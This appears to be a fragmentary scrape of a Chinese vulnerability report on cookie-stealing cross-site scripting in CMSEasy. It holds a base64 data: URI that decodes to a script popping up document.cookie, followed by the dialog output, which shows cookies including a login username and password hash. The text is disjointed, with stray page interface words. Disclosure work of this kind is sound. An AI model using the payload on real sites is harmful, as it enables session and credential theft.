 data:text/html;base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5jb29raWUpPC9zY3JpcHQ+
百度 <Ctrl+K>
访问最多 新手上路
虽然域变了，但cookie也能获取
ver=free; passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+target%3D%22_blank
%22%3E%3Cfont+color%3D%22green%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;
CNZZDATA80862620=cnzz_eid%3D1616701226-1395815056-
http%253A%252F%252Flocalhost%252F%26ntime%3D1395815056%26cnzz_a%3D1%26sin%3Dnone%26ltime%3D1395815067757;
bdshare_firstime=1395815068961; login_username=test; login_password=0956e0f64174f4354a5878e159eb5a9d
确定